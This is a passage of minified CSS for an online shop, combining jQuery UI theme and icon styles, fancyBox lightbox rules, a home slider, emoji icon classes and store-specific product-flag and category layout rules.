-16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url([data-uri])}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../../../../js/jquery/plugins/fancybox/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url([data-uri]);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}.homeslider-container{margin-bottom:50px;position:relative;float:left;width:100%}.homeslider{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.homeslider li{position:absolute;width:100%;left:0;top:0}.homeslider img{display:block;position:relative;z-index:1;height:auto;width:100%;border:0}.homeslider .caption{display:block;position:absolute;z-index:2;font-size:1em;text-shadow:none;color:#fff;background:#000;background:rgba(0,0,0,.6);left:0;right:0;bottom:0;padding:10px 20px;margin:0;max-width:none}.homeslider_nav{position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:52%;left:0;opacity:.7;z-index:3;text-indent:-9999px;overflow:hidden;text-decoration:none;height:61px;width:38px;background:transparent url([data-uri]) no-repeat left top;margin-top:-45px}.homeslider_nav:active{opacity:1}.homeslider_nav.next{left:auto;background-position:right top;right:0}i.iconos{font-style:normal}i.iconos.sparkles::before{content:'✨'}i.iconos.heart1::before{content:'❤️'}i.iconos.ring::before{content:'💍'}i.iconos.star::before{content:'🌟 '}i.iconos.diamond::before{content:'💎 '}i.iconos.nails::before{content:'💅 '}i.iconos.mail::before{content:'💌 '}i.iconos.star2::before{content:'🌠'}i.iconos.heart2::before{content:'💖'}i.iconos.dress::before{content:'👗'}i.iconos.graphic::before{content:'📈'}i.iconos.idea::before{content:'💡'}i.iconos.pointr::before{content:'👉'}i.iconos.shop::before{content:'🛍️'}i.iconos.flower::before{content:'🌸'}i.iconos.doc::before{content:'📝'}i.iconos.money::before{content:'💸'}form .form-group.row.mspam{position:absolute;height:1px;visibility:hidden}form .custom_choosefile span.button_choosefile{background:#000}input.wpcf7-form-control.wpcf7-submit:hover{background-color:#000;color:#fff}input.wpcf7-form-control.wpcf7-submit{background-color:#fbddd6;color:#000}@media(max-width:991px){.product-container .product-flags.bottom{margin-bottom:-.7em}body#category #wrapper>.container>.row{display:flex;flex-direction:column-reverse}}@media(max-width:767px){.product-container ul.product-flags.bottom{margin-bottom:0em}#products .product-container .thumbnail-container .thumbnail-inner ul.product-flags>li.stock:not(.stockentrega){float:right}#products .product-container .thumbnail-container .thumbnail-inner ul.product-flags>li.stock.stockentrega{float:left;width:fit-content}}@media(max-width:510px){#products .product-container .thumbnail-container .thumbnail-inner ul.product-flags>li.stock:not(.stockentrega){margin-bottom:2em}}@media(max-width:420px){#products .product-container .thumbnail-container .thumbnail-inner .product-flags>li.stock.stockentrega{bottom:0px!important}}body#category #category-description div.subcategorias-uno50{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}body#category #category-description div.subcategorias-uno50 h3,body#category #category-description div.subcategorias-uno50 span.styleh3{padding:10px 10px}body#category #category-description h2{padding:10px 0}body#category #category-description .styleh3 a{font-weight:700}.revws-product-list,.revws-product-list a,.revws-comparison{justify-content:left!important;margin-bottom:5px!important}@media(min-width:544px){.product-miniature .product-container .thumbnail-container .thumbnail-inner .product-flags .stock{opacity:0;transform:translateX(100px);-moz-transform:translateX(100px);-webkit-transform:translateX(100px);-o-transform:translateX(100px);-ms-transform:translateX(100px)}}.product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .stock{opacity:1;transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0)}.product-miniature .product-container .thumbnail-container .thumbnail-inner .product-flags .stock{bottom:40px;right:10px}.product-flags.bottom{position:absolute;bottom:0;top:unset}#products .product-container .thumbnail-container .thumbnail-inner .product-flags>li.stock.stockentrega{background:#d0f9d0;border:1px solid #d0f9d0;bottom:16px}@media (max-width:767px){#products .product-container .thumbnail-container .thumbnail-inner .product-flags>li.stock.stockentrega{bottom:0;left:0;width:50%}}@media (max-width:420px){#products .product-container .thumbnail-container .thumbnail-inner .product-flags>li.stock.stockentrega{bottom:-18px;right:0;width:unset}}.product-miniature .product-container div.thumbnail-buttons,.product-miniature .product-container .thumbnail-container .thumbnail-inner ul.product-flags li.discount,.product-miniature .product-container .thumbnail-container .thumbnail-inner ul.product-flags li.new,.product-miniature .product-container .thumbnail-container .thumbnail-inner ul.product-flags.top{display:none!important}.product-miniature .product-container .thumbnail-container .thumbnail-inner ul.product-flags.bottom .stock{opacity:1;transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0)}.product-miniature .product-container .thumbnail-container .thumbnail-inner ul.product-flags.bottom li.stock.sinstock{background:#d9d9d9!important}@media(max-width:767px){.product-miniature .product-container .thumbnail-container .thumbnail-inner ul.product-flags.bottom li.stock{bottom:0}.ishiproductsblock-container article.product-miniature .product-description{min-height:85px}}@media(max-width:430px){.ishiproductsblock-container article.product-miniature div.product-description{min-height:125px}}.ishiproductsblock-container article .product-description{min-height:70px}#products div.products.row.list article:nth-child(2n+1){clear:left!important}#products div.products.row.list article:nth-child(3n+1){clear:none}#products div.products.row.list .product-miniature .product-container .thumbnail-container .thumbnail-inner .product-flags 